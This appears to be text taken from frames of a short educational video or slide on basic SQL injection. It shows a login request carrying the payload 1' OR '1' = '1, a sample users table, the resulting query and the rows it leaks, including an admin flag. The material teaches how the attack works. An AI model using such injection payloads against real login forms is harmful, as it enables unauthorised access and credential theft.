 Basic SQL Injection
POST
username=
1' OR '1' = '1
&password=
s3cur3
TABLE: users
ID username password is_admin
1 bob p4ssw0rd true
2 alice s3cur3 false
SELECT password, is_admin FROM users WHERE username =
'1' OR '1' = '1' ;
password = p4ssw0rd
is_admin = true
password = s3cur3
is_admin = false